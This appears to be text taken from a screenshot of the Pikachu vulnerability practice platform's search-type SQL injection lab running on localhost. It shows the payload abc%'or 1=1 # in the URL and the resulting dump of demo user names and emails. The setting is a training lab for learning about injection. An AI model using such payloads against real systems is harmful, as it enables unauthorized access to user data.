 Get the pikachu
127.0.0.1/pikachu/vul/sqli/sqli_search.php?name=abc%25%27or+1%3
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
xx型注入
"insert/update"注入
"delete"注入
"http header"注入
盲注(base on boolian)
盲注(base on time)
宽字节注入
RCE
File Inclusion
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有abc%'or 1=1 #的结果如下：
username：vince
uid:1
email is: vince@pikachu.com
username：allen
uid:2
email is: allen@pikachu.com
username：kobe
uid:3
email is: kobe@pikachu.com
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com